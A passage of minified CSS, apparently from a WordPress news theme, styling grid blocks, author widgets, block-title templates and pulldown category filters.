.entry-title{margin-bottom:9px}.td_block_big_grid_flex_8 .td_module_flex_6 .td-module-meta-info{padding:20px 19px}.td_block_big_grid_flex_8 .td_module_flex_7{width:40%}.td_block_big_grid_flex_8 .td_module_flex_7 .td-image-wrap{padding-bottom:199px}.td_block_big_grid_flex_8 .td_module_flex_7 .td-module-meta-info{padding:14px 19px}.td_block_big_grid_flex_8 .td_module_flex_7 .entry-title{margin:0}.td_block_big_grid_flex_9 .td_module_flex_6{width:50%}.td_block_big_grid_flex_9 .td_module_flex_6 .td-image-wrap{padding-bottom:370px}.td_block_big_grid_flex_9 .td_module_flex_6 .td-module-meta-info{padding:20px}.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.td_block_big_grid_flex_9 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}.td_block_big_grid_flex_9 .td_module_flex_7{width:20%}.td_block_big_grid_flex_9 .td_module_flex_7 .td-image-wrap{padding-bottom:150px}.td_block_big_grid_flex_9 .td_module_flex_7 .td-module-meta-info{padding:10px 14px}.td_block_big_grid_flex_9 .td_module_flex_7 .td-post-category{padding:1px 5px;font-size:9px}.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{margin:0;font-size:13px;line-height:17px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{font-size:12px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{font-size:11px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_9 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}.td_block_big_grid_flex_10 .td_module_flex_6{width:33.33%}.td_block_big_grid_flex_10 .td_module_flex_6 .td-image-wrap{padding-bottom:230px}.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{margin-bottom:9px;font-size:20px;line-height:26px;font-weight:700}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{font-size:15px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{font-size:13px;line-height:18px}}@media (max-width:767px){.td_block_big_grid_flex_10 .td_module_flex_6 .entry-title{font-size:22px;line-height:28px}}.td_block_big_grid_flex_10 .td_module_flex_6 .td-module-meta-info{padding:20px}.td_block_big_grid_flex_10 .td_module_flex_7{width:25%}.td_block_big_grid_flex_10 .td_module_flex_7 .td-image-wrap{padding-bottom:175px}.td_block_big_grid_flex_10 .td_module_flex_7 .td-module-meta-info{padding:10px 14px}.td_block_big_grid_flex_10 .td_module_flex_7 .td-post-category{padding:1px 5px;font-size:9px}.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{margin:0;font-size:15px;line-height:17px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{font-size:13px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{font-size:11px;line-height:15px}}@media (max-width:767px){.td_block_big_grid_flex_10 .td_module_flex_7 .entry-title{font-size:13px;line-height:18px}}@media (max-width:767px){.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2{width:80%}.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1 .td-image-wrap,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2 .td-image-wrap{padding-bottom:165px}.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1 .td-module-meta-info,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2 .td-module-meta-info{padding:16px 15px 11px}.td_block_big_grid_flex_10 div.td-big-grid-flex-post-1 .entry-title,.td_block_big_grid_flex_10 div.td-big-grid-flex-post-2 .entry-title{margin:0;font-size:13px;line-height:18px}}.td_top_authors{margin-bottom:64px}.td_top_authors img{position:absolute;max-width:70px;left:0}@media (min-width:768px) and (max-width:1018px){.td_top_authors img{max-width:55px}}.td_top_authors .item-details{margin-left:85px;position:relative;height:70px;top:1px}@media (min-width:768px) and (max-width:1018px){.td_top_authors .item-details{height:55px;margin-left:70px}}.td_top_authors .item-details span{font-family:'Open Sans',arial,sans-serif;padding:3px 7px;color:#fff;font-size:9px;font-style:normal;font-weight:700;margin-right:5px}.td_top_authors .td-active .td-author-post-count{background-color:#4db2ec}.td_top_authors .td-active .td-author-comments-count{background-color:#4db2ec;opacity:.8}.td_top_authors .td-active .td-authors-name a{color:#4db2ec}.td_top_authors .td_mod_wrap{min-height:70px;padding-top:9px;padding-bottom:9px;border:1px solid #fff}.td_top_authors .td_mod_wrap:hover{border:1px solid #ededed}.td_top_authors .td_mod_wrap:hover .td-author-post-count{background-color:#4db2ec}.td_top_authors .td_mod_wrap:hover .td-author-comments-count{background-color:#4db2ec;opacity:.8}.td_top_authors .td_mod_wrap:hover .td-authors-name a{color:#4db2ec}.td_top_authors .block-title{margin-bottom:16px}.td_top_authors .td-authors-url{display:table;position:relative;top:-2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#999}.td_top_authors .td-authors-url a{color:#999;font-family:Verdana,Geneva,sans-serif;font-size:11px;font-style:italic}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-url{display:none}}.td_top_authors .td-authors-name a{padding-bottom:4px;font-family:'Open Sans',arial,sans-serif;font-size:15px;color:#222;line-height:18px;font-weight:600;display:inline-block}.td_top_authors .td-authors-name a:after{content:"";height:96px;position:absolute;right:0;top:-15px;width:324px}@media (min-width:1019px) and (max-width:1140px){.td_top_authors .td-authors-name a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_top_authors .td-authors-name a:after{width:228px}}@media (max-width:767px){.td_top_authors .td-authors-name a:after{width:100%}}.td_top_authors .td-author-post-count{background-color:#222}.td_top_authors .td-author-comments-count{background-color:#444}.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgb(255 255 255 / .95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}@media (max-width:767px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:#000}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:#000;color:#fff;padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:#4db2ec}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:#000;color:#fff;padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:#000 #fff0 #fff0 #fff0}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:#4db2ec}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#4db2ec #fff0 #fff0 transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td_block_template_5 .td-block-title{font-size:16px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:25px;color:#000;text-align:left}.td_block_template_5 .td-block-title>*{padding:0 12px;border-width:0 0 0 4px;border-style:solid;border-color:#4db2ec}.td_block_template_5 .td-subcat-filter,.td_block_template_5 .td-subcat-dropdown{line-height:25px}@media (max-width:767px){.td_block_template_5 .td-related-title a{font-size:15px}}.td_block_template_5 .td-related-title a:last-child{border:none}.td_block_template_5 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_6 .td-block-title{text-align:center;font-size:17px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:1;padding:14px 0;position:relative;background-repeat:no-repeat;background-position:center center;background-size:auto 100%}.td_block_template_6 .td-block-title:before{content:'\e904';font-family:'newspaper',sans-serif;font-size:8px;position:absolute;bottom:-1px;left:0;right:0;margin:auto;line-height:1}.td_block_template_6 .td-block-title>*{color:#000}.td_block_template_6 .td-subcat-filter{line-height:40px;position:relative;text-align:center;margin:-24px 0 0}.td_block_template_6 .td-subcat-filter .td-subcat-more{margin-bottom:10px!important}.td_block_template_6 .td-subcat-list{margin-bottom:18px}.td_block_template_6 .td-subcat-list li:first-child{margin-left:12px}.td_block_template_6 .td-subcat-dropdown ul{margin-top:0!important}.td_block_template_6 .td-related-title a{padding:10px 10px 0 10px}@media (max-width:767px){.td_block_template_6 .td-related-title a{font-size:14px}}.td_block_template_6 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_7 .td-block-title{font-size:13px;font-weight:500;margin-top:0;margin-bottom:26px;line-height:45px;padding:0;position:relative;text-align:left}.td_block_template_7 .td-block-title:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:url([data-uri]) repeat top left}.td_block_template_7 .td-block-title>*{background-color:#fff;color:#000;padding:0 5px;margin-left:10px;margin-right:10px;line-height:21px;position:relative}.td_block_template_7 .td-subcat-filter{line-height:45px;margin-top:-1px}.td_block_template_7 .td-subcat-filter .td-subcat-dropdown{line-height:1;position:static}.td_block_template_7 .td-subcat-dropdown .td-subcat-more{padding-left:0;margin-bottom:0!important}.td_block_template_7 .td-subcat-list .td-subcat-item{margin-left:0!important;margin-right:24px}.td_block_template_7 .td-subcat-list .td-subcat-item:last-child{margin-right:16px}.td_block_template_7 .td-related-title .td-cur-simple-item{color:#4db2ec}@-moz-document url-prefix(){.td_block_template_7 .td-subcat-filter{margin-top:-2px}}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:#000}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:#4db2ec}.td_block_template_9 .td-block-title>*{color:#000}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_10 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:24px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_10 .td-block-title:before{content:'';width:100%;height:3px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_10 .td-block-title>*{color:#000}.td_block_template_10 .td-subcat-filter{line-height:37px;display:table}.td_block_template_10 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_10 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_10 .td-subcat-dropdown ul:after{height:3px!important}.td_block_template_10 .td-related-title{margin-top:0!important}.td_block_template_10 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_10 .td-related-title a{font-size:15px}}.td_block_template_10 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_11 .td-block-title{font-size:17px;font-weight:500;margin-top:2px;margin-bottom:24px;line-height:44px;padding:0;position:relative;text-align:left}.td_block_template_11 .td-block-title:before,.td_block_template_11 .td-block-title:after{content:'';width:100%;height:2px;position:absolute;left:0;background-color:#f5f5f5}.td_block_template_11 .td-block-title:after{bottom:100%}.td_block_template_11 .td-block-title:before{top:100%}.td_block_template_11 .td-block-title>*{color:#000}.td_block_template_11 .td-subcat-filter{line-height:44px;display:table}.td_block_template_11 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_11 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_11 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_11 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_11 .td-related-title a{font-size:15px}}.td_block_template_11 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_12 .td-block-title{font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-.6px;text-align:left}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}.td_block_template_12 .td-block-title>*{color:#000}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{font-family:'Roboto',sans-serif;font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_12 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:'Roboto',sans-serif;font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:767px){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_12 .td-related-title a,.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_12 .td-related-title>a.td-related-left,.td_block_template_13 .td-related-title>a.td-related-left,.td_block_template_12 .td-related-title>a.td-related-right,.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_14 .td-block-title{font-size:13px;font-weight:400;margin-top:0;margin-bottom:26px;padding:11px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:#111;border:1px solid #fff0}.td_block_template_14 .td-block-title>*{color:#fff;margin:0 12px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#fff}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:.8}@media (max-width:767px){.td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_15 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:26px;padding:15px 0;line-height:1;position:relative;overflow:hidden;text-align:center;background-color:#fff}.td_block_template_15 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:0;left:0;background-color:#4db2ec;z-index:1}.td_block_template_15 .td-block-title:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #ededed;z-index:0;pointer-events:none}.td_block_template_15 .td-block-title>*{margin:0 18px}.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block}.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px}.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:.8}@media (max-width:767px){.td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_14 .td-related-title a,.td_block_template_15 .td-related-title a{margin:0 12px!important;font-size:14px}@media (max-width:767px){.td_block_template_14 .td-related-title a,.td_block_template_15 .td-related-title a{margin:0 8px!important}}.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_16 .td-block-title{font-size:17px;font-weight:500;margin-top:-15px;margin-bottom:26px;padding:0;line-height:47px;position:relative;overflow:hidden;text-align:left}.td_block_template_16 .td-block-title:before,.td_block_template_16 .td-block-title:after{content:'';width:100%;height:1px;position:absolute;left:0;background-color:#ddd}.td_block_template_16 .td-block-title:before{bottom:4px}.td_block_template_16 .td-block-title:after{bottom:0}.td_block_template_16 .td-block-title-wrap .td-subcat-filter{line-height:47px;display:table}.td_block_template_16 .td-block-title-wrap .td-subcat-filter .td-subcat-dropdown ul{border-width:0 1px 1px;border-color:#ddd;margin-top:0}.td_block_template_16 .td-block-title-wrap .td-subcat-dropdown{line-height:1;position:static}.td_block_template_16 .td-block-title-wrap .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_16 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_16 .td-related-title a{font-size:15px}}.td_block_template_16 .td-related-title .td-cur-simple-item{color:#4db2ec}.td_block_template_17{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-block-title{font-size:16px;font-weight:500;margin:3px 3px 29px;padding:12px 0 11px;line-height:1;position:relative;text-align:center;border:1px solid #111;background-color:#fff;top:-3px}.td_block_template_17 .td-block-title>*{margin:0 15px}.td_block_template_17 .td-block-title:before{content:'';height:100%;position:absolute;top:4px;left:-4px;right:-4px;border:1px solid #111;background-color:#111;z-index:-1}.td_block_template_17 .td-block-title:after{content:'';position:absolute;top:100%;left:0;right:0;margin:3px auto 0;width:0;height:0;border-style:solid;border-width:8px 8px 0 8px;border-color:#111 #fff0 #fff0 #fff0}.td_block_template_17 .td-block-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);z-index:2}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:transparent!important;display:inline-block;color:#111;top:-3px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{height:100%;display:table}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter i{margin-right:16px;color:#111}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{border-width:0 1px 1px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:32px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{vertical-align:middle;display:table-cell;padding:0;opacity:.8}@media (max-width:767px){.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-right:5px}.td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span{display:none}}.td_block_template_17.widget,.td_block_template_17.td_block_social_counter{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_block_template_17 .td-related-title a{margin-right:10px;margin-left:10px}@media (max-width:767px){.td_block_template_17 .td-related-title a{margin:0 8px!important;font-size:14px}}.td_block_template_17 .td-related-title .td-cur-simple-item{color:#4db2ec}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more{padding-right:5px}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-pulldown-more span{display:none}.td-pb-span4 .td_block_template_17 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-right:22px;padding-left:26px}.td-pb-article-list .td_block_template_17 .td-block-title-wrap{z-index:0}@-moz-document url-prefix(){.td-pulldown-syle-default .td-subcat-more,.td-pulldown-syle-default .td-subcat-list{position:relative;top:-1px}}.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width:calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px}.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}.td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#222;color:#fff}.td-footer-wrapper div .td-block-title-wrap .td-wrapper-pulldown-filter i{color:#fff}.td-footer-wrapper div .td_block_template_2 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_3 .td-block-title>*{background-color:#000;color:#fff}.td-footer-wrapper div .td_block_template_4 .td-block-title>*{background-color:#000;color:#fff}.td-footer-wrapper div .td_block_template_4 .td-block-title>*:before{border-color:#000 #fff0 #fff0 #fff0}.td-footer-wrapper div .td_block_template_5 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_6 .td-block-title:before{font-size:6px;color:#fff}.td-footer-wrapper div .td_block_template_6 .td-block-title>*{color:#fff}.td-footer-wrapper div .td_block_template_7 